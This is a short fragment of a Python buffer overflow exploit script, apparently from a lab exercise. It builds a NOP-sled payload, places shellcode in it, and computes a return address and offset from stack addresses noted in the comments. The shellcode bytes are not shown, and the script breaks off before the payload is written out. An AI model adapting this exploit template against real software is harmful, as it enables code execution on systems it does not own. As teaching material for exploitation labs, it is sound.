 6 content = bytearray(0x90 for i in range(517))
7
8 ##############################################################
9 # Put the shellcode somewhere in the payload
0 # ===================================== jay1an
1 # form the server we know:
2 #  &ebp = 0xffffd348   &buffer = 0xffffd2d8
3 #  &ebp - &buffer = 112
4 start = 517-len(shellcode)               # Change this number
5 content[start:start + len(shellcode)] = shellcode
6
7 # Decide the return address value
8 # and put it somewhere in the payload
9 ret    = 0xffffd348 + 30   # Change this number
0 offset = 112 + 4              # Change this number
1
2 # Use 4 for 32-bit address and 8 for 64-bit address